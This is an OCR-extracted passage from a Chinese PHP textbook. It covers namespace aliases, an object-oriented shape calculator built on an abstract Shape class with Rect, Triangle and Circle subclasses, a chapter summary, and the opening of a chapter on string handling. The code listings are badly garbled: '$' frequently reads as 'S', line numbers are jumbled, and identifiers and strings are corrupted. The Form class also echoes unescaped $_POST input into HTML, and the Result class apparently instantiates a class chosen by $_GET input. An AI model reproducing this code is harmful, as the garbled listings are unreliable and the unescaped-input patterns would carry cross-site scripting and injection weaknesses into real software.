别名和导入可以看作调用命名空间元素的一种快捷方式。允许通过别名引用或导入外部的完全限 定名称, 是命名空间的一个重要特征。这有点类似于在 Linux 文件系统中可以创建对其他文件或目录 的软链接。PHP 命名空间支持两种使用别名或导入的方式: 为类名称使用别名, 或为命名空间名称使 用别名。注意PHP不支持导入函数或常量。在PHP中,别名是通过操作符 use 来实现的。下面是一 个使用所有可能的导入方式的例子:

```
1 < 2php
                                         //声明命名空间为cn\vdma
 \mathfrak{D}namespace cn\ydma;
                                         // 当前空间下声明一个类User
 \mathcal{R}class User [ ]
 \overline{4}//再创建一个broshop空间
 5
      namespace broshop;
 6
                                         //导入一个命名空间cn\ydma
 \overline{7}use cn\vdots//导入命名空间后可使用限定名称调用元素
 \mathbb{R}Sydma User = new ydma\text{User}();
 \overline{Q}//为命名空间使用别名
10
      use cn\ydma as u;
      \sqrt{3}ydma User = new u\sqrt{3}er();
                                         //使用别名代替空间名
111213use cn\ydma\User;
                                         //导入一个类
                                         //导入类后可使用非限定名称调用元素
      \texttt{Syma User} = \textbf{new User}();
1415
                                         //为类使用别名
16use cn\ydma\User as CYUser;
17\texttt{Syma User} = \textbf{new CYUser}();
                                         //使用别名代替空间名
```
需要注意一点,如果在用 use 进行导入的时候,当前空间有相同的名字元素,将会发生致命错误。 示例如下所示:

```
1 <?php
                                                 //在cn\ydma空间中声明一个类User
 \overline{z}namespace cn\vdash vdma:
 3
       class User { }
 \Delta//在broshop空间中声明两个类User和CYUser
       namespace broshop;
 \tau_{\rm t}6
       class User \{\ \ \}Class CYUser { }
 \overline{7}\overline{n}\mathbb Q//导入一个类
10use cn\ydma\User;
                                                //与当前空间的oser发生冲突,程序产生致命错误
7.7\texttt{Syma User} = \textbf{new User}();
12//为类使用别名
13<sub>1</sub>use cn\ydma\User as CYUser;
                                                //与当前空间的cruser发生冲突,程序产生致命错误
14
       \frac{1}{2}ydma User = new CYUser();
```
除了使用别名和导入, 还可以通过"namespace"关键字和" NAMESPACE "魔法常量动态地 访问元素。其中 namespace 关键字表示当前空间, 而魔法常量 NAMESPACE 的值是当前空间名称, NAMESPACE 可以通过组合字符串的形式来动态调用,示例应用如下所示:

```
1 < 2php
\mathcal{D}namespace cn\ydma;
       const PATH = '/cn/ydma';
 3
       class User()4
 15
 \overline{6}//namespace关键字表示当前空间/cn/ydma
 \overline{7}echo namespace\PATH;
 \mathbb{R}\text{SUser} = \text{new namespace}(\text{User}()//使用namespace代聲\cn\ydma
 \mathbf{G}//魔法常量 NAMESPACE 的值是当前空间名称cn\ydma
      echo NAMESPACE ;
10
     SUser_class_name = NAMESPACE . '\User';
                                                            //可以组合成字符串并调用
1112$User = new $User class name();
```
上面的动态调用的例子中,字符串形式的动态调用方式,需要注意使用双引号的时候特殊字符可 能被转义, 例如在" NAMESPACE . "\User""中, "\U"在双引号字符串中会被转义。另外, PHP 在编译脚本的时候就确定了元素所在的空间, 以及导入的情况。而在解析脚本时字符串形式的调用只 能认为是非限定名称和完全限定名称,而永远不可能是限定名称。





本例虽然并不实用, 却能够应用到前面介绍过的大部分面向对象语法知识, 也可以让读者了解一 些面向对象的开发思想, 让读者更深入地掌握封装、继承和多态三大面向对象的重要特性。本节的图 形计算器程序可以实现计算矩形、三角形及圆形的周长和面积,读者可以参考本例,再通过多态原则, 为本例扩展出其他图形的周长和面积计算功能。

### 需求分析  $11.11.1$

本例的需求比较简单,有三个主要功能:

- (1) 可以通过简单的菜单选择需要计算的图形。
- (2) 能为选中的图形输入一些指定的属性。
- (3) 再根据用户提交的数据计算指定图形的周长和面积。

要求为处理的三个图形分别设置一个链接作为菜单选项,并且都需要提交给同一个脚本处理。另 外,为了保证图形的合法性,需要对用户在表单中提供的每个值进行验证,并能将验证失败的错误报 告显示给用户查看。表单在提交以后仍然将数据保留在输入框中,返回的计算结果也需要保留两位小 数。该程序的操作原型如图 11-4 所示。



图 11-4 使用 PHP 面向对象编写的简单图形计算器的演示

## 11.11.2 功能设计及实现

根据需求分析, 面向对象版本的图形计算器可以让用户自己定义图形对程序的功能进行扩展, 所 以需要结合面向对象的多态特性进行设计,并且需要完全采用面向对象的思想去设计程序。程序的设 计从以下三方面进行。

### 1. 操作界面设计

用户的操作界面可以分为两方面设计: 一个是菜单的功能设计; 另一个则是为每个图形设计输入 表单。本程序的菜单设计比较容易,因为需要对三个图形进行选择,并提交给同一个脚本(index.php)。 为了在相同脚本中可以区分用户的操作, 需要在每个链接的 URL 中使用一个参数变量 action, action 的值设置为 rect、triangle 和 circle, 分别代表对矩形、三角形和图形的操作。而表单的设计则是每个 图形都需要一个输入表单, 当然可以为每个图形独立编写一个脚本。如果采用面向对象的思想设计, 我们可以将三个图形输入表单界面, 或用户将来可能自己扩展的图形输入表单, 封装到一个独立的 表单类 Form 中, 并声明在 form.class.php 文件中。在表单类 Form 中, 可以根据用户请求的 get 方法, 并通过接收到的 action 值, 返回给用户对应的请求界面。声明主入口文件 index.php, 具体的代码实 现如下。



form.class.php 文件中的 Form 类声明具体的代码实现如下:



```
1 < 2php
 \boldsymbol{z}3
          Project: 面向对象版图形计算器
 \overline{\mathbf{4}}file: form.class.php
          选择不同的图形时输出对应的表单对象,在主脚本程序中提供给用户一个操作界面
 5
 6
          package: shape
 \overline{7}\star/
 8
      class Form {
 \overline{9}private Saction;
                                                  //表单类Form属性action的值,用子设置表单提交的位置
10//用户选择形状的动作
          private $shape;
11/* 构造方法, 用子对用户的操作动作和表单提交的位置进行初使化赋值 */
12.13function construct ($action="") {
14\text{Sthis-} > \text{action} = \text{Saction}//为表单类Form中的action属性赋值
              /* 用户选择形状的动作, 默认为矩形rect */
15$this->shape = isset( $ GET["action"] ) ? $ GET["action"] : "rect";
1617
          \mathbf{I}18
          /* 魔术方法 toString(), 通过用户不同的请求, 返回用户需要的表单字符串, 在页面中显示 */
19
20function toString(){
              Sform='<form action="'.$this->action.'?action='.$this->shape.'" method="post">';
2122
              /* 根据用户的get请求组合成方法名称字符串, getRect(), getTriangle(), getCircle() */
2324
              \mathsf{Sshape} = \mathsf{''get''}.\text{ucfirst}(\mathsf{Sthis}\text{-}\mathsf{`shape})25
              $form = $this->$shape();//调用私有方法获取圆形的输入表单
26
              $form .= '<br><input type="submit" name="sub" value="计算"><br>';
27
28
              Sform := ' </form>' ;
                                                //返回用户需要的输入形状表单界面
29
              return $form;
30
          \lambda3132
          /* 私有方法,用子获取矩形的表单输入 */
33
          private function getRect(){
              $input = '<b> 清输入 | 矩形 | 的宽度和高度: </b><p>';
34Sinput .= '宽度: <input type="text" name="width" value="'.$ POST["width"]. '"><br>';
35
              Sinput .= '高度: <input type="text" name="height" value="'.$ POST["height"].'"><br>';
36
37
              return Sinput;
38
          \lambda39
4<sub>0</sub>/* 私有方法,用于获取三角形的表单输入 */
           private function getTriangle(){
41
               Sinput = '<b> 请输出 | 三角形 | 的三条边: </b><p>';
42Sinput .= '第一边: <input type="text" name="side1" value="'.S_POST["side1"].'"><br>';
43
               Sinput .= '第二边: <input type="text" name="side2" value="'.$ POST["side2"].'"><br>';
44$input .= '第三边: <input type="text" name="side3" value="'.$ POST["side3"].'"><br>';
4546
               return Sinput;
47
           \lambda48
           /* 私有方法,用于获取圆形的表单输入 */
49
           private function getCircle(){
50$input = '<b>请输入 | 圆形 | 的半径: </b><p>';
 51Sinput .= '半径: <input type="text" name="radius" value="'. $ POST["radius"]. '"><br>';
 52
 53
               return Sinput;
 54
           \pmb{\}}55
       \mathbf{I}
```
### 2. "多态"的应用

根据面向对象思想的设计原则,每个图形都需要封装成一个独立的对象,在对象内部不仅有图形 自己的成员属性,还有对自己周长和面积的计算方法。但如果为每个图形对象的属性和方法任意命名,

调用的过程就需要我们为每个图形独立编写,并且如果为程序扩展新的图形,也需要再编写独立的调 用过程,这样程序的复杂性就会增加。如果每个图形对象中有相同的属性或方法名称,我们就只需要 写一次调用即可。如何来规范每个对象中的方法命名呢?这就需要使用我们前面介绍过的抽象类或接 口。又因为每个图形对象都需要有一个相同的验证方法 validate(),所以我们选择使用抽象类定义一个 父类更为合适,可以将验证方法声明为一个普通方法。在文件 shape.class.php 中声明一个抽象类 Shape, 在 Shape 类中通过声明两个抽象方法 area()和 perimeter(), 要求子类对象必须重写这两个方法, 并根据 自己的形状实现方法的功能。因为每个图形类都必须按照统一的规范(抽象类的约束)编写,所以我 们就可以编写出统一的调用过程。也将其封装成一个独立的类 Result, 并声明在文件 result.class.php 中。当前操作的图形是哪个,通过这个类的对象就可以计算哪个图形的周长和面积,这也正是面向对 象多态特性的应用。shape.class.php 文件中的 Shape 类声明具体的代码实现如下:

```
1 <?php
\overline{2}1**
          Project: 面向对象版图形计算器
\overline{3}4
          file:shape.class.php
          声明一个形状的抽象类,作为所有形状的父类,里面有两个抽象方法,根据子类的形状去实现
5
 6
          package:shape
\overline{7}\star/
8
      abstract class Shape {
                                          //形状的名称
\overline{9}public SshapeName:
10
          abstract function area();
                                          //声明的抽象方法在子类中实现它,用来计算不同图形的面积
                                          //声明的抽象方法在子类中实现它,用来计算不同图形的周长
11abstract function perimeter();
1213* 该方法是一个普通方法, 用来对所有形状表单输入的值进行验证
14
                                   接收表单输入的值,对该值进行验证
          \star Gparam
15
                     mixed
                           Svalue
                     string Smessage 消息提示的前缀
          \star Gparam
16
                                     验正通过返回true,失败则返回false
17
           * @return
                     boolean
18
          \star /
          protected function validate(Svalue, Smessage = '输入的值'){
19
             if( Svalue == " " || ! is _ numeric(Svalue) || Svalue < 0 ) {
2021Smessage=Sthis->shapeName. Smessage;
22
                 echo '<font color="red">'.$message.'必须为非负值的数字,并且不能为空</font><br>';
23
                 return false;
24lelse{
25
                 return true;
26\lambda27
          \mathbf{I}28
      \mathbf{r}
```
result.class.php 文件中的 Result 类声明具体的代码实现如下:

```
1 <?php
 \overline{\mathbf{c}}3
          Project: 面向对象版图形计算器
 \overline{4}file: result.class.php
          声明一个Result结果类,通过多态的应用获取用户所选择形状的计算结果
 5
 6
          package: shape
\overline{7}\star/
 8
      class Result {
\overline{9}//成员属性用子获取某一形状对象
          private \deltashape = null ;
10
11/* 构造方法用于初始化成员属性$shape */
12
          function construct(){
              /* 根据用户的get方法提交的动作'action'创建对应的形状对象[$_GET['action']()变量函数技术] */
13
```




### 3. "封装"每个图形类

在扩展每个图形类时, 因为都必须实现父类中的抽象方法, 所以编写这个类的重点就是按照自己 的图形计算方法计算周长和面积,再有就是做好对属性的封装和验证即可。除了本例中提供的三个图 形类 Rect、Triangle 和 Circle,分别声明在 rect.class.php、triangle.class.php 和 circle.class.php 文件中, 读者可以按照同样的结构扩展其他的图形类,并且根据多态的原则系统可以自动调用到,从而计算出 扩展图形的周长和面积。rect.class.php 文件中的 Rect 类声明具体的代码实现如下:

```
1 < 2php
\mathcal{D}f \star fProject: 面向对象版图形计算器
3
 4
         file:rect.class.php
         声明了一个矩形子类,根据矩形的特点实现了形状抽象类中的周长和面积方法
 5
 6
         package: shape
7
      \star/8
     class Rect extends Shape {
 ٠g
         private Swidth = 0;
                                       //声明矩形的成员属性策度
                                       //声明矩形的成员属性高度
10
         private $height = 0:
11
         /* 矩形的构造方法, 用表单$ post中接收的高度和宽度初始化矩形对象 */
12
13function __construct() {
             $this>shapeName = "矩形";
                                        11为形状命名
1415//通过从shape中继承的方法validate(),对矩形的宽度和高度进行验证
16if($this->validate($ POST["width"], "宽度") & $this->validate($ POST["height"], "高度")){
17Sthis->width = S_POST["width"]; //通过超全局数组S_POST将表单输入宽度给成员属性width赋初值
18
                 Sthis->height = $ POST["height"];//通过超全局数组$ POST将表单输入高度给成员属性height赋初值
19
20\mathbf{)}2.1\mathbf{I}22
         /* 按矩形面积的计算公式, 实现抽象类shape中的抽象方法area() */
23
2.4function area() {
                                                   //访问该方法时,返回矩形的面积
25
             return $this->width*$this->height;
26
         þ,
27
         /* 按矩形周长的计算公式, 实现抽象类shape中的抽象方法perimeter() */
28
29
         function perimeter() {
             return 2*(Sthis->width+Sthis->height); //访问该方法时, 返回矩形的周长
30
31- 1
      \overline{\mathbf{r}}32
```
triangle.class.php 文件中的 Triangle 类声明具体的代码实现如下:

```
1 <?php
      / * *\mathbf 2\overline{3}Project: 面向对象版图形计算器
\bf{4}file: triangle.class.php
          声明了一个三角形子类,根据三角形的特点实现了形状抽象类中的周长和面积方法
5
6package:shape
7
       \star8
      class Triangle extends Shape {
                                                      //声明三角形第一条边的成员属性
\mathbf{Q}private Ssidel = 0;
                                                      //声明三角形第二条边的成员属性
10private $side2 = 0;11private $side3 = 0;//声明三角形第三条边的成员属性
1213
          /* 三角形的构造方法, 用表单$ POST中接收的三边值初始化三角形对象 */
14
          function construct() {
             Sthis->shapeName = "E#E";11为形状命名
15
16//通过Mshape中继承的方法validate(),对三角形的第一边进行验证
17
18
             if(Sthis->validate(S POST["side1"], "第一边") &
                     Sthis->validate($ POST["side2"], "第二边") &
19
                         Sthis->validate(S POST["side3"], "第三边")) {
20
                 //通过本类内部的私有方法validateSum(),验证三角形的两边之和是否大子第三边
2122^{1}if(Sthis->validateSum($ POST["side1"], $ POST["side2"], $ POST["side3"])) {
23$this>>side1 = $ POST['side1"];
                     Sthis->side2 = $ POST["side2"];
2425$this>>side3 = $ POST['side3"];
26
                 lelse (
                     echo '<font color="red" >三角形的两边之和要大于第三边</font><br>';
27
28
                 <sup>1</sup>
29
             -
38
          \lambda31/* 按三角形面积的计算公式(海伦公式), 实现抽象类shape中的抽象方法area() */
32
33
          function area() {
              Sg = (Sthis \rightarrow side1 + Sthis \rightarrow side2 + Sthis \rightarrow side3) / 234
35
              //返回三角形的面积
36return sqrt( Ss*(Ss - Sthis->side1)*(Ss - Sthis->side2)*(Ss - Sthis->side3)) ;
37
          \mathbf{r}38
39
          /* 按三角形周长的计算公式,实现抽象类shape中的抽象方法perimeter() */
40function perimeter() {
                                                                   //返回三角形的周长
             return Sthis->side1+Sthis->side2+Sthis->side3;
4142
          \lambda4<sub>3</sub>/* 本类内部声明一个私有方法validateSum(),用于验证三角形的两边之和是否大于第三边 */
44
          private function validateSum($s1, $s2, $s3){
45
              //如果三角形任意两边的和大子第三边则返回true, 否则返回false
46if( ({$s1 + $s2} > $s3) & ({$s1 + $s3} > $s2) & ({$s2 + $s3} > $s1) ) {
47
48
                 return true;
49
              lelset
50return false:
51
              <sup>1</sup>
52
          \pmb{\}}53
      <sup>1</sup>
```
circle.class.php 文件中的 Circle 类声明具体的代码实现如下:

 $1 <$ ?php  $/ * *$  $\overline{2}$ 3 Project: 面向对象版图形计算器  $\overline{4}$ file: circle.class.php



```
\frac{5}{2}声明了一个圆形子类,按圆形的特点实现了形状抽象类Shape中的周长和面积
\epsilonpackage: shape
\overline{7}\star/
8
      class Circle extends Shape {
9
         private Sradius = 0:
                                                //声明一个成员属性用子存储圆形的半径
1011/* 圆形的构造方法, 用表单$ POST中接收的半径初始化圆形对象*/
12function construct() {
13
             $this->shapeName = "M#".11为形状命名
1415//通过从shape中继承的方法validate(),对圆形的半径进行验证
16if( Sthis->validate(S POST['radius'], '半径') ) {
17
                 $this ->radius = $ POST['radius'];
18}
19
          \mathbf{E}2021/* 按圆形面积的计算公式, 实现抽象类shape中的抽象方法area() */
22function area() {
23
             return pi() * $this->radius * $this->radius;
                                                        //返回圆形的面积
24\mathbf{r}25
26/* 按圆形周长的计算公式, 实现抽象类shape中的抽象方法perimeter() */
27
          function perimeter() {
28
             return 2 * pi() * <i>5</i> this-&gt;radius;//返回圆形的周长
29
          -1
30
      \mathbf{)}
```
## 11.11.3 类的组织架构

在大多数以面向对象思想开发的项目中, 会使用 UML 工具中的类图来勾画设计, 通常都是"字 不如表,表不如图",设计中一张图足以值"上千个文字"。这些 UML 图表对新开发人员理解系统是 非常有帮助的, 也可以作为使用软件的开发人员的手册。统一建模语言(UML)是一种与具体编程语 言无关的用来描述面向对象编程观念的方法。UML 涉及很多方面, 但对 PHP 程序员来说, 其中最相 关的两方面是类图和序列图。类图描述了一个或者更多的类及其在程序之间的相互关系。每个类都用 一个盒子标识, 每个盒子都分成三部分: 第一部分是类名, 第二部分列举了类的属性 (变量), 最后一 部分列举了类的方法。属性和方法的可见度被设计为: "+"代表 public (公开), "-"代表 private (私 有), #代表 protected (受保护的)。类图是代码工程的基础, 同时也是系统设计部分的主体工作, 它主 要体现了系统详细的实现架构。图 11-5 所示为本例图形计算器的类图结构。

通过图 11-5 不仅可以看到各个类中声明的成员组成, 也可以看到每个成员的封装权限情况, 当然 也可以看到类之间的继承关系(箭头的方向指向父类)。UML 中的序列图描述了为一个特定的任务或 者事件,可以表现出代码中的对象之间典型的交互活动。序列图也称为时序图,是一种 UML 行为图, 它通过描述对象之间发送消息的时间顺序显示多个对象之间的动态协作。一个序列图主要传达这样的 信息: 谁, 以什么样的顺序, 在什么时候, 调用不同的方法 (由名字"序列图"也可以看出)。序列图 是对象集和开发人员之间交互沟通的有效工具。



图 11-5 图形计算器程序的类图架构

TH 小结

## 本章必须掌握的知识点

- ▶类和对象之间的关系。
- >类的声明及类中的成员组成。
- ▶通过类实例化对象。
- > 对类中成员的访问。
- >特殊的对象引用\$this。
- > 构造方法的声明与作用。
- >面向对象的封装、继承和多态三大特性。
- >访问类型控制。
- >子类重载父类的方法。
- >常见的 final、static 和 const 关键字。
- >常见的魔术方法 construct()、\_destruct()、\_set()、\_get()、\_call()、\_toString()。
- > 对象的克隆及串行化。
- >抽象类与接口。
- > PHP 新版本中的 Trait 的使用。
- ▶ 命名空间的应用。



## 本章需要了解的内容

- ▶面向对象的程序设计思想。
- > 对象在内存中的分配情况。
- > 析构方法的声明与作用。

## 本章需要拓展的内容

与类和对象操作相关的系统函数,如下。

- > class\_exists: 检查类是否已定义。
- > get\_class\_methods: 返回由类的方法名组成的数组。
- > get\_class\_vars: 返回由类的默认属性组成的数组。
- > get class: 返回对象的类名。
- > get\_object\_vars: 返回由对象属性组成的关联数组。
- > get\_parent\_class: 返回对象或类的父类名。
- > interface\_exists: 检查接口是否已被定义。
- > is\_a: 如果对象属于该类或该类是此对象的父类, 则返回 TRUE。
- > is\_subclass\_of: 如果此对象是该类的子类, 则返回 TRUE。
- > method\_exists: 检查类的方法是否存在。
- > property\_exists: 检查对象或类是否具有该属性。



## 字符串处理



字符串也是 PHP 中重要的数据类型之一。在 Web 应用中, 很多情况 下需要对字符串进行处理和分析,这通常涉及字符串的格式化、连接与分 割、比较、查找等一系列操作。用户和系统的交互也基本上是通过文字来 进行的,因此系统对文本信息,即字符串的处理非常重视。在PHP 的项目 开发中有30%以上的代码在操作字符串,所以不要忽略本章,字符串处理 简单但重要。在本书的第6章中已经详细介绍过 PHP 字符串的声明, 本章 将重点介绍字符串的操作。

## 字符串的处理介绍

字符串的处理和分析在任何编程语言中都是一个重要的基础,往往是简单而重要的。例如,信息 的分类、解析、存储和显示,以及网络中的数据传输都需要操作字符串来完成。尤其是在 Web 开发 中更为重要,程序员的大部分工作都是在操作字符串,所以字符串的处理也体现了程序员的一种编 程能力。

注意: 一个字符串变得非常巨大也没有问题, PHP 没有给字符串的大小强加实现范围, 所以完全 没有必要担心长字符串。

#### $12.1.1$ 字符串的处理方式

在C语言中,字符串是作为字节数组处理的。在 Java 语言中,字符串是作为对象处理的。而 PHP 则把字符串作为一种基本的数据类型来处理。字符串是一系列字符。在 PHP 中,字符和字节一样,也 就是说,共有256种不同字符的可能性。这也暗示 PHP 对 Unicode 没有本地支持,一个 GB2312 编码 的汉字占2字节,一个UTF-8 编码的汉字占3字节。通常对字符串的处理涉及字符串的格式化、字符 串的分割和连接、字符串的比较,以及字符串的查找、匹配和替换。在 PHP 中,提供了大量的字符串 操作函数,功能强大,使用也比较简单。但对一些比较复杂的字符串操作,则需要借助 PHP 所支持的 正则表达式来实现。如果字符串处理函数和正则表达式都可以实现字符串操作,建议使用字符串处理 函数来完成,因为字符串处理函数要比正则表达式处理字符串的效率高。但对于很多复杂的字符串操 作,只有通过正则表达式才能完成。


## 12.1.2 字符串类型的特点

因为 PHP 是弱类型语言, 所以其他类型的数据一般都可以直接应用于字符串操作函数里, 而自动 转换成字符串类型进行处理。代码如下所示:

```
1 <?php
```
echo substr( "1234567", 2, 4); //将字符串用子字符串函数substr()处理, 输出子字符串 345  $\overline{2}$ //将整型用于字符串函数substr()处理,输出同样是字符串 345 3 echo substr(  $123456, 2, 4$  ); //会先找hello常量, 找不到就会将常名看作是字符串使用 echo hello;  $\boldsymbol{A}$ 

在上面的代码中,将不同类型的数据使用字符串函数 substr()处理, 得到相同的结果。不仅如此, 还可以将字符串"视为数组",当作字符集合看待。字符串中的字符可以通过在字符串之后用花括号指 定所要字符从零开始的偏移量来访问和修改。在下面的例子中用两种方法输出同样的字符串。代码如 下所示:

 $1 <$ ?php

```
\mathbf{z}Sstr = "lamp";//声明一个字符串$str, 值为lamp
     echo Sstr." <br/> */:
                            //将字符串看作是一个连续的实体, 一起输出 lamp
\overline{3}4
     11以下将字符串看作字符集合,按数组方式一个个字符编出
\overline{\mathbf{s}}//输出字符串sstr中第一个字符 1
     echo Sstr[0];
ā.
                            //输出字符串$str中第二个字符 a
ġ
     echo Sstr[1];
                            //输出字符串$str中第三个字符 m
\alphaecho Sstr[2]:
Q
                           //输出字符串$str中第四个字符 p
     echo Sstr[3]:
     echo Sstr[0].Sstr[1]: //输出字符串$str中前两个字符 16
10
```
